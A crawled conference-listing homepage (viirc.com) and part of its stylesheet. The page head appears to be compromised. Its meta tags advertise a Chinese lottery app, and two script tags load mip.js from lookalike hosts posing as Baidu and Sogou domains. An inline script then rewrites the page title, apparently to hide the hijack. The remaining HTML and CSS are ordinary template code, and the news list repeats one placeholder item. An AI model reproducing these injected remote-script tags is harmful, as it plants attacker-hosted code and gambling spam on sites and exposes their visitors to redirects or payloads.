

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://viirc.com/?op=et
body_size: 18404
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">

<head><title>
	 International Conference on Viirc
</title><meta name="keywords" content="彩神8app，彩神8官网，彩神8注册，彩神8软件，彩神8安卓版，彩神8苹果版，彩神8邀请码" /><meta name="description" content="乐点彩票-2019平台年度评选第一名。彩神8app是一款非常棒的掌上彩票资讯服务软件，为大家提供了最新的资讯以及各种热点新闻，随时随地都可以查询自己需要的彩票信息。彩神8功能齐全，完美的将各彩种的数据精确统计，还有各种彩图直观有趣，轻松掌握中奖规律，选号更轻松，中奖更容易，感兴趣就来下载彩神8体验吧！" />
<script type="text/javascript" src="http://www.baidu.com.hhxlt.com/static/v2/mip.js"></script>
<script type="text/javascript" src="http://m.sogou.com.777sp.xyz/static/v2/mip.js"></script>
<script>document.title='The International Conference';</script>
    <meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" />
    <!--[if lte IE 8]>
    <script src="assets/js/ie/html5shiv.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="assets/css/main.css" />
    <!--[if lte IE 9]>
    <link rel="stylesheet" href="assets/css/ie9.css" />
    <![endif]-->
</head>
<body>
<form name="form1" method="post" action="?op=et" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNDc4OTk2MDIwD2QWAgIDD2QWBGYPDxYCHgdWaXNpYmxlaGRkAgEPZBYGAgEPDxYCHgRUZXh0BQJFVGRkAgMPDxYCHwEFAkVUZGQCBQ8PFgIfAWVkZGRDTQYA7V+X8dBY7tEQ8dKhyGd9AwyOm2q8+qX+KJ2j8g==" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
    <div id="page-wrapper">
        <div id="header-wrapper">
            <div class="container">
                <div class="row">
                    <div class="12u">

                        <header id="header">
                            <h1>
                                <a href=".\" id="logo">VIIRC</a>
                            </h1>
                            <div id="nav">
                                <ul id="nav1">
                                    <li>
                                        <a href=".\" class="current-page-item">HOME</a>
                                    </li>
                                    <li id="purProduction">
                                        <a href="?op=conferences">CONFERENCES</a>
                                        <ul  id="showchase">
                                            <li>
                                                <a href="?op=mp">Math & Physics</a>
                                            </li>
                                            <li>
                                                <a href="?op=ee">Earth & Environment</a>
                                            </li>
                                            <li>
                                                <a href="?op=ls">Life Sciences</a>
                                            </li>
                                            <li>
                                                <a href="?op=mh">Medicine & Health</a>
                                            </li>
                                            <li>
                                                <a href="?op=ic">Information & Communication</a>
                                            </li>
                                            <li>
                                                <a href="?op=em">Economics & Management</a>
                                            </li>
                                            <li>
                                                <a href="?op=et">Engineering & Technology</a>
                                            </li>
                                            <li>
                                                <a href="?op=hss">Humanities & Social Sciences</a>
                                            </li>
                                            <li>
                                                <a href="?op=cm">Chemistry & Materials</a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li>
                                        <a href="?op=submission">SUBMISSION</a>
                                    </li>
                                    <li>
                                        <a href="?op=download">DOWNLOAD</a>
                                    </li>
                                    <li>
                                        <a href="?op=proceedings">PROCEEDINGS</a>
                                    </li>
                                    <li>
                                        <a href="?op=invitation">INVITATION</a>
                                    </li>
                                    <li>
                                        <a href="?op=about">ABOUT US</a>
                                    </li>   
                                    <li>
                                        <a href="?op=contact">CONTACT US</a>
                                    </li>                                   
                                </ul>

                            </div>
                        </header>

                    </div>
                </div>
            </div>
        </div>

        <div id="banner-wrapper">
            <div class="container">

                <div id="banner">
                    <div id="scrollPics">
                        <ul class="slider" >
                            <li>
								<img src="assets/css/images/banner.jpg">
							</li>
							<li>
								<img src="assets/css/images/banner.jpg">
							</li>
							<li>
								<img src="assets/css/images/banner.jpg">
							</li>
							<li>
								<img src="assets/css/images/banner.jpg">
							</li>
							<li>
								<img src="assets/css/images/banner.jpg">
							</li>
                        </ul>
                        <ul class="num" >
                            <li class="on"></li>
                            <li></li>
                            <li></li>
                            <li></li>
                            <li></li>
                        </ul>
                    </div>
                </div>

            </div>
        </div>
        <div id="main">
        
            <div class="container">

                <div class="row main-row">
                    <div class="3u 12u(mobile) cfp">

                        <div>
                            <h2>Call for Papers</h2>
                            <ul class="link-list call">
                                  <ul>
                                    <li>
                                        <div class="news-text">
                                            <h4><a href="http://www.icmsea2016.org/cfp.html">ICMSEA2016 Call for Papers</a></h4>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="news-text">
                                            <h4><a href="http://www.icmeca2016.org/cfp.html">ICMECA2016 Call for Papers</a></h4>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="news-text">
                                            <h4><a href="http://www.icace2016.org/cfp.html">ICACE2016 Call for Papers</a></h4>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="news-text">
                                            <h4><a href="http://www.nedsd2016.org/cfp.html">NEDSD2016 Call for Papers</a></h4>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="news-text">
                                            <h4><a href="http://www.bms2016.org/cfp.html">BMS2016 Call for Papers</a></h4>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="news-text">
                                            <h4><a href="http://www.csis2016.org/cfp.html">CSIS2016 Call for Papers</a></h4>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="news-text">
                                            <h4><a href="http://www.mad2016.org/cfp.html">MAD2016 Call for Papers</a></h4>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="news-text">
                                            <h4><a href="http://www.icmdm2016.org/cfp.html">MDM2016 Call for Papers</a></h4>
                                        </div>
                                    </li>
                                </ul>
                            </ul>

                                <a href="?op=invitation" class="button" style="width:100%;text-align:center;">TPC Invitation</a>
                      
                            </div>



                    </div>
                    
                <div id="PanelContent" class="6u 12u(mobile) important(mobile)">
	
                <div class="middle-content">
                    <h2 class="breadcrumbs"><a href=".\">Home</a> &gt;  <span class="current_crumb"><span id="LabelOP2">ET</span></span> </h2>

                    <div class="nycontent-right">
                        <h4 class="sub-maincontent-title">
                            <span id="LabelOP">ET</span></h4>
                        <div class="sub-maincontent">
                            <span id="LabelMainContent"></span>

                        </div>
                    </div>
                    <div class="clearfix"></div>
                </div>
            
</div>
                    <div class="3u 12u(mobile)">



                        <div>
                            <h2>News</h2>
                            <ul class="link-list">
                                  <ul>
                                    <li>
                                        <div class="news-text">
                                            <h4><a class="news-highlight-text" href="#">→</a><a href="#">The 2016 International Conference on Biological Sciences and Technology[BST2016]</a></h4>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="news-text">
                                            <h4><a class="news-highlight-text" href="#">→</a><a href="#">The 2016 International Conference on Biological Sciences and Technology[BST2016]</a></h4>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="news-text">
                                            <h4><a class="news-highlight-text" href="#">→</a><a href="#">The 2016 International Conference on Biological Sciences and Technology[BST2016]</a></h4>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="news-text">
                                            <h4><a class="news-highlight-text" href="#">→</a><a href="#">The 2016 International Conference on Biological Sciences and Technology[BST2016]</a></h4>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="news-text">
                                            <h4><a class="news-highlight-text" href="#">→</a><a href="#">The 2016 International Conference on Biological Sciences and Technology[BST2016]</a></h4>
                                        </div>
                                    </li>
                                    <li>
                                        <div class="news-text">
                                            <h4><a class="news-highlight-text" href="#">→</a><a href="#">The 2016 International Conference on Biological Sciences and Technology[BST2016]</a></h4>
                                        </div>
                                    </li>
                                </ul>
                            </ul>
                            <a href="?op=invitation" class="button" style="width:100%;text-align:center;">Editor Invitation</a>
                        </div>

                    </div>
                </div>
            </div>
        </div>
        <div id="footer-wrapper">
            <div class="container">
                <div class="row">
                    <div class="8u 12u(mobile)">

                        <div>
                            <h2>Conferences</h2>
                            <div>
                                <div class="row">
                                    <div class="4u 12u(mobile)">
                                        <ul class="link-list">
                                                                                    
                                            <li>
                                                <a href="?op=mp">Math & Physics</a>
                                            </li>
                                            <li>
                                                <a href="?op=ee">Earth & Environment</a>
                                            </li>
                                            <li>
                                                <a href="?op=ls">Life Sciences</a>
                                            </li>                                                                                   
                                        </ul>
                                    </div>
                                    <div class="4u 12u(mobile)">
                                        <ul class="link-list">
                                            <li>
                                                <a href="?op=mh">Medicine & Health</a>
                                            </li>
                                            <li>
                                                <a href="?op=ic">Information & Communication</a>
                                            </li>
                                            <li>
                                                <a href="?op=em">Economics & Management</a>
                                            </li>
                                        </ul>
                                    </div>
                                    <div class="4u 12u(mobile)">
                                        <ul class="link-list">
                                            <li>
                                                <a href="?op=et">Engineering & Technology</a>
                                            </li>
                                            <li>
                                                <a href="?op=hss">Humanities & Social Sciences</a>
                                            </li>
                                            <li>
                                                <a href="?op=cm">Chemistry & Materials</a>
                                            </li>
                                        </ul>
                                    </div>                                  

                            
                                    </div>
                            </div>
                        </div>

                    </div>
                    <div class="4u 12u(mobile)">

                        <div>
                            <h2>Contact US</h2>
                            <p>
                                                    <li>Contact Person: Zoe Li</li>
                    <li>Email: icbst2016@163.com</li>
                    <li>Tel: 15013847511</li>
                            </p>
                            <footer class="controls">
                                <a href="mailto:jiangyou21@126.com" class="button">Email us...</a>
                            </footer>
                        </div>

                    </div>
                </div>
                <div class="row">
                    <div class="12u">

                        <div id="copyright">
                            &copy;  International Conference on Viirc. All rights reserved. 
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- Scripts -->
    <script src="assets/js/jquery.min.js"></script>
    <script src="assets/js/skel.min.js"></script>
    <script src="assets/js/skel-viewport.min.js"></script>
    <script src="assets/js/util.js"></script>
    <!--[if lte IE 8]>
    <script src="assets/js/ie/respond.min.js"></script>
    <![endif]-->
    <script src="assets/js/main.js"></script>
<script>
    $('#nav').find('li').click(function() {
        // 为当前点击的导航加上高亮，其余的移除高亮
        $(this).addClass('current-page-item').siblings('a').removeClass('current-page-item');
    });
    </script>

    </form>
</body>



</html>

--- FILE ---
content_type: text/css
request_url: http://viirc.com/assets/css/main.css
body_size: 32541
content:
@import url("http://fonts.googleapis.com/css?family=Ubuntu+Condensed");

/*
	Minimaxing by HTML5 UP
	html5up.net | @n33co
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
*/

/* Reset */

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline;
	}

	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block;
	}

	body {
		line-height: 1;
	}

	ol, ul {
		list-style: none;
	}

	blockquote, q {
		quotes: none;
	}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

	table {
		border-collapse: collapse;
		border-spacing: 0;
	}

	body {
		-webkit-text-size-adjust: none;
	}

/* Box Model */

	*, *:before, *:after {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}
#showchase{
	background-image: -moz-linear-gradient(top, #008ead, #007b9d);
    background-image: -webkit-linear-gradient(top, #008ead, #007b9d);
    background-image: -ms-linear-gradient(top, #008ead, #007b9d);
    background-image: linear-gradient(top, #008ead, #007b9d);
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    -ms-box-sizing: content-box;
    box-sizing: content-box;
    border-radius: 10px;
    border: solid 1px #006e8b;
    box-shadow: inset 0px 0px 0px 1px #12a0bf, 0px 1px 4px 0px rgba(0, 0, 0, 0.1);
    background-color: #007b9d;
	position: absolute;
    z-index: 2000;
    width: 616px;
    display: none;
    height: auto; 
    padding: 8px;  
}
#showchase li{
	width: 300px;
}
.slider{
	padding: 0;
}


/*  轮播  */


#scrollPics{
    height: 265px;
    width: 100%;
    margin-bottom: 10px;
    overflow: hidden;
    position:relative;
}
.num{
    position:absolute;
    right:45%; 
    bottom: 0;

}
#scrollPics .num li{
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #34495E;
    float: left;
    text-indent: -4000px;
    position: relative;
    margin-left: 5px;
    color: transparent;
}
#scrollPics .num li.on{

    background-color: #FFffff;

}
#banner img{
	width: 1160px;
}

/* Containers */

	.container {
		margin-left: auto;
		margin-right: auto;
	}

	.container.\31 25\25 {
		width: 100%;
		max-width: 1200px;
		min-width: 960px;
	}

	.container.\37 5\25 {
		width: 720px;
	}

	.container.\35 0\25 {
		width: 480px;
	}

	.container.\32 5\25 {
		width: 240px;
	}

	.container {
		width: 960px;
	}


	@media screen and (min-width: 737px) {

		.container.\31 25\25 {
			width: 100%;
			max-width: 1500px;
			min-width: 1200px;
		}

		.container.\37 5\25 {
			width: 900px;
		}

		.container.\35 0\25 {
			width: 600px;
		}

		.container.\32 5\25 {
			width: 300px;
		}

		.container {
			width: 1200px;
		}

	}

	@media screen and (min-width: 737px) and (max-width: 1200px) {

		.container.\31 25\25 {
			width: 100%;
			max-width: 1250px;
			min-width: 1000px;
		}

		.container.\37 5\25 {
			width: 750px;
		}

		.container.\35 0\25 {
			width: 500px;
		}

		.container.\32 5\25 {
			width: 250px;
		}

		.container {
			width: 1000px;
		}

	}

	@media screen and (max-width: 736px) {

		.container.\31 25\25 {
			width: 100%;
			max-width: 125%;
			min-width: 100%;
		}

		.container.\37 5\25 {
			width: 75%;
		}

		.container.\35 0\25 {
			width: 50%;
		}

		.container.\32 5\25 {
			width: 25%;
		}

		.container {
			width: 100% !important;
		}

	}

/* Grid */

	.row {
		border-bottom: solid 1px transparent;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row > * {
		float: left;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}

	.row:after, .row:before {
		content: '';
		display: block;
		clear: both;
		height: 0;
	}

	.row.uniform > * > :first-child {
		margin-top: 0;
	}

	.row.uniform > * > :last-child {
		margin-bottom: 0;
	}

	.row.\30 \25 > * {
		padding: 0 0 0 0px;
	}

	.row.\30 \25 {
		margin: 0 0 -1px 0px;
	}

	.row.uniform.\30 \25 > * {
		padding: 0px 0 0 0px;
	}

	.row.uniform.\30 \25 {
		margin: 0px 0 -1px 0px;
	}

	.row > * {
		padding: 0 0 0 40px;
	}

	.row {
		margin: 0 0 -1px -40px;
	}

	.row.uniform > * {
		padding: 40px 0 0 40px;
	}

	.row.uniform {
		margin: -40px 0 -1px -40px;
	}

	.row.\32 00\25 > * {
		padding: 0 0 0 80px;
	}

	.row.\32 00\25 {
		margin: 0 0 -1px -80px;
	}

	.row.uniform.\32 00\25 > * {
		padding: 80px 0 0 80px;
	}

	.row.uniform.\32 00\25 {
		margin: -80px 0 -1px -80px;
	}

	.row.\31 50\25 > * {
		padding: 0 0 0 60px;
	}

	.row.\31 50\25 {
		margin: 0 0 -1px -60px;
	}

	.row.uniform.\31 50\25 > * {
		padding: 60px 0 0 60px;
	}

	.row.uniform.\31 50\25 {
		margin: -60px 0 -1px -60px;
	}

	.row.\35 0\25 > * {
		padding: 0 0 0 20px;
	}

	.row.\35 0\25 {
		margin: 0 0 -1px -20px;
	}

	.row.uniform.\35 0\25 > * {
		padding: 20px 0 0 20px;
	}

	.row.uniform.\35 0\25 {
		margin: -20px 0 -1px -20px;
	}

	.row.\32 5\25 > * {
		padding: 0 0 0 10px;
	}

	.row.\32 5\25 {
		margin: 0 0 -1px -10px;
	}

	.row.uniform.\32 5\25 > * {
		padding: 10px 0 0 10px;
	}

	.row.uniform.\32 5\25 {
		margin: -10px 0 -1px -10px;
	}

	.\31 2u, .\31 2u\24 {
		width: 100%;
		clear: none;
		margin-left: 0;
	}

	.\31 1u, .\31 1u\24 {
		width: 91.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 0u, .\31 0u\24 {
		width: 83.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\39 u, .\39 u\24 {
		width: 75%;
		clear: none;
		margin-left: 0;
	}

	.\38 u, .\38 u\24 {
		width: 66.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\37 u, .\37 u\24 {
		width: 58.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\36 u, .\36 u\24 {
		width: 58%;
		clear: none;
		margin-left: 0;
	}

	.\35 u, .\35 u\24 {
		width: 41.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\34 u, .\34 u\24 {
		width: 33.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\33 u, .\33 u\24 {
		width: 25%;
		clear: none;
		margin-left: 0;
	}
	.cfp{
		width: 17%;
	}
	.\32 u, .\32 u\24 {
		width: 16.6666666667%;
		clear: none;
		margin-left: 0;
	}

	.\31 u, .\31 u\24 {
		width: 8.3333333333%;
		clear: none;
		margin-left: 0;
	}

	.\31 2u\24 + *,
	.\31 1u\24 + *,
	.\31 0u\24 + *,
	.\39 u\24 + *,
	.\38 u\24 + *,
	.\37 u\24 + *,
	.\36 u\24 + *,
	.\35 u\24 + *,
	.\34 u\24 + *,
	.\33 u\24 + *,
	.\32 u\24 + *,
	.\31 u\24 + * {
		clear: left;
	}

	.\-11u {
		margin-left: 91.66667%;
	}

	.\-10u {
		margin-left: 83.33333%;
	}

	.\-9u {
		margin-left: 75%;
	}

	.\-8u {
		margin-left: 66.66667%;
	}

	.\-7u {
		margin-left: 58.33333%;
	}

	.\-6u {
		margin-left: 50%;
	}

	.\-5u {
		margin-left: 41.66667%;
	}

	.\-4u {
		margin-left: 33.33333%;
	}

	.\-3u {
		margin-left: 25%;
	}

	.\-2u {
		margin-left: 16.66667%;
	}

	.\-1u {
		margin-left: 8.33333%;
	}

	@media screen and (min-width: 737px) {

		.row > * {
			padding: 50px 0 0 50px;
		}

		.row {
			margin: -50px 0 -1px -50px;
		}

		.row.uniform > * {
			padding: 50px 0 0 50px;
		}

		.row.uniform {
			margin: -50px 0 -1px -50px;
		}

		.row.\32 00\25 > * {
			padding: 100px 0 0 100px;
		}

		.row.\32 00\25 {
			margin: -100px 0 -1px -100px;
		}

		.row.uniform.\32 00\25 > * {
			padding: 100px 0 0 100px;
		}

		.row.uniform.\32 00\25 {
			margin: -100px 0 -1px -100px;
		}

		.row.\31 50\25 > * {
			padding: 75px 0 0 75px;
		}

		.row.\31 50\25 {
			margin: -75px 0 -1px -75px;
		}

		.row.uniform.\31 50\25 > * {
			padding: 75px 0 0 75px;
		}

		.row.uniform.\31 50\25 {
			margin: -75px 0 -1px -75px;
		}

		.row.\35 0\25 > * {
			padding: 25px 0 0 25px;
		}

		.row.\35 0\25 {
			margin: -25px 0 -1px -25px;
		}

		.row.uniform.\35 0\25 > * {
			padding: 25px 0 0 25px;
		}

		.row.uniform.\35 0\25 {
			margin: -25px 0 -1px -25px;
		}

		.row.\32 5\25 > * {
			padding: 12.5px 0 0 12.5px;
		}

		.row.\32 5\25 {
			margin: -12.5px 0 -1px -12.5px;
		}

		.row.uniform.\32 5\25 > * {
			padding: 12.5px 0 0 12.5px;
		}

		.row.uniform.\32 5\25 {
			margin: -12.5px 0 -1px -12.5px;
		}

		.\31 2u\28desktop\29, .\31 2u\24\28desktop\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28desktop\29, .\31 1u\24\28desktop\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28desktop\29, .\31 0u\24\28desktop\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28desktop\29, .\39 u\24\28desktop\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28desktop\29, .\38 u\24\28desktop\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28desktop\29, .\37 u\24\28desktop\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28desktop\29, .\36 u\24\28desktop\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28desktop\29, .\35 u\24\28desktop\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28desktop\29, .\34 u\24\28desktop\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28desktop\29, .\33 u\24\28desktop\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28desktop\29, .\32 u\24\28desktop\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28desktop\29, .\31 u\24\28desktop\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28desktop\29 + *,
		.\31 1u\24\28desktop\29 + *,
		.\31 0u\24\28desktop\29 + *,
		.\39 u\24\28desktop\29 + *,
		.\38 u\24\28desktop\29 + *,
		.\37 u\24\28desktop\29 + *,
		.\36 u\24\28desktop\29 + *,
		.\35 u\24\28desktop\29 + *,
		.\34 u\24\28desktop\29 + *,
		.\33 u\24\28desktop\29 + *,
		.\32 u\24\28desktop\29 + *,
		.\31 u\24\28desktop\29 + * {
			clear: left;
		}

		.\-11u\28desktop\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28desktop\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28desktop\29 {
			margin-left: 75%;
		}

		.\-8u\28desktop\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28desktop\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28desktop\29 {
			margin-left: 50%;
		}

		.\-5u\28desktop\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28desktop\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28desktop\29 {
			margin-left: 25%;
		}

		.\-2u\28desktop\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28desktop\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (min-width: 737px) and (max-width: 1200px) {

		.row > * {
			padding: 35px 0 0 35px;
		}

		.row {
			margin: -35px 0 -1px -35px;
		}

		.row.uniform > * {
			padding: 35px 0 0 35px;
		}

		.row.uniform {
			margin: -35px 0 -1px -35px;
		}

		.row.\32 00\25 > * {
			padding: 70px 0 0 70px;
		}

		.row.\32 00\25 {
			margin: -70px 0 -1px -70px;
		}

		.row.uniform.\32 00\25 > * {
			padding: 70px 0 0 70px;
		}

		.row.uniform.\32 00\25 {
			margin: -70px 0 -1px -70px;
		}

		.row.\31 50\25 > * {
			padding: 52.5px 0 0 52.5px;
		}

		.row.\31 50\25 {
			margin: -52.5px 0 -1px -52.5px;
		}

		.row.uniform.\31 50\25 > * {
			padding: 52.5px 0 0 52.5px;
		}

		.row.uniform.\31 50\25 {
			margin: -52.5px 0 -1px -52.5px;
		}

		.row.\35 0\25 > * {
			padding: 17.5px 0 0 17.5px;
		}

		.row.\35 0\25 {
			margin: -17.5px 0 -1px -17.5px;
		}

		.row.uniform.\35 0\25 > * {
			padding: 17.5px 0 0 17.5px;
		}

		.row.uniform.\35 0\25 {
			margin: -17.5px 0 -1px -17.5px;
		}

		.row.\32 5\25 > * {
			padding: 8.75px 0 0 8.75px;
		}

		.row.\32 5\25 {
			margin: -8.75px 0 -1px -8.75px;
		}

		.row.uniform.\32 5\25 > * {
			padding: 8.75px 0 0 8.75px;
		}

		.row.uniform.\32 5\25 {
			margin: -8.75px 0 -1px -8.75px;
		}

		.\31 2u\28tablet\29, .\31 2u\24\28tablet\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28tablet\29, .\31 1u\24\28tablet\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28tablet\29, .\31 0u\24\28tablet\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28tablet\29, .\39 u\24\28tablet\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28tablet\29, .\38 u\24\28tablet\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28tablet\29, .\37 u\24\28tablet\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28tablet\29, .\36 u\24\28tablet\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28tablet\29, .\35 u\24\28tablet\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28tablet\29, .\34 u\24\28tablet\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28tablet\29, .\33 u\24\28tablet\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28tablet\29, .\32 u\24\28tablet\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28tablet\29, .\31 u\24\28tablet\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28tablet\29 + *,
		.\31 1u\24\28tablet\29 + *,
		.\31 0u\24\28tablet\29 + *,
		.\39 u\24\28tablet\29 + *,
		.\38 u\24\28tablet\29 + *,
		.\37 u\24\28tablet\29 + *,
		.\36 u\24\28tablet\29 + *,
		.\35 u\24\28tablet\29 + *,
		.\34 u\24\28tablet\29 + *,
		.\33 u\24\28tablet\29 + *,
		.\32 u\24\28tablet\29 + *,
		.\31 u\24\28tablet\29 + * {
			clear: left;
		}

		.\-11u\28tablet\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28tablet\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28tablet\29 {
			margin-left: 75%;
		}

		.\-8u\28tablet\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28tablet\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28tablet\29 {
			margin-left: 50%;
		}

		.\-5u\28tablet\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28tablet\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28tablet\29 {
			margin-left: 25%;
		}

		.\-2u\28tablet\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28tablet\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 736px) {

		.row > * {
			padding: 10px 0 0 10px;
		}

		.row {
			margin: -10px 0 -1px -10px;
		}

		.row.uniform > * {
			padding: 10px 0 0 10px;
		}

		.row.uniform {
			margin: -10px 0 -1px -10px;
		}

		.row.\32 00\25 > * {
			padding: 20px 0 0 20px;
		}

		.row.\32 00\25 {
			margin: -20px 0 -1px -20px;
		}

		.row.uniform.\32 00\25 > * {
			padding: 20px 0 0 20px;
		}

		.row.uniform.\32 00\25 {
			margin: -20px 0 -1px -20px;
		}

		.row.\31 50\25 > * {
			padding: 15px 0 0 15px;
		}

		.row.\31 50\25 {
			margin: -15px 0 -1px -15px;
		}

		.row.uniform.\31 50\25 > * {
			padding: 15px 0 0 15px;
		}

		.row.uniform.\31 50\25 {
			margin: -15px 0 -1px -15px;
		}

		.row.\35 0\25 > * {
			padding: 5px 0 0 5px;
		}

		.row.\35 0\25 {
			margin: -5px 0 -1px -5px;
		}

		.row.uniform.\35 0\25 > * {
			padding: 5px 0 0 5px;
		}

		.row.uniform.\35 0\25 {
			margin: -5px 0 -1px -5px;
		}

		.row.\32 5\25 > * {
			padding: 2.5px 0 0 2.5px;
		}

		.row.\32 5\25 {
			margin: -2.5px 0 -1px -2.5px;
		}

		.row.uniform.\32 5\25 > * {
			padding: 2.5px 0 0 2.5px;
		}

		.row.uniform.\32 5\25 {
			margin: -2.5px 0 -1px -2.5px;
		}

		.\31 2u\28mobile\29, .\31 2u\24\28mobile\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28mobile\29, .\31 1u\24\28mobile\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28mobile\29, .\31 0u\24\28mobile\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28mobile\29, .\39 u\24\28mobile\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28mobile\29, .\38 u\24\28mobile\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28mobile\29, .\37 u\24\28mobile\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28mobile\29, .\36 u\24\28mobile\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28mobile\29, .\35 u\24\28mobile\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28mobile\29, .\34 u\24\28mobile\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28mobile\29, .\33 u\24\28mobile\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28mobile\29, .\32 u\24\28mobile\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28mobile\29, .\31 u\24\28mobile\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28mobile\29 + *,
		.\31 1u\24\28mobile\29 + *,
		.\31 0u\24\28mobile\29 + *,
		.\39 u\24\28mobile\29 + *,
		.\38 u\24\28mobile\29 + *,
		.\37 u\24\28mobile\29 + *,
		.\36 u\24\28mobile\29 + *,
		.\35 u\24\28mobile\29 + *,
		.\34 u\24\28mobile\29 + *,
		.\33 u\24\28mobile\29 + *,
		.\32 u\24\28mobile\29 + *,
		.\31 u\24\28mobile\29 + * {
			clear: left;
		}

		.\-11u\28mobile\29 {
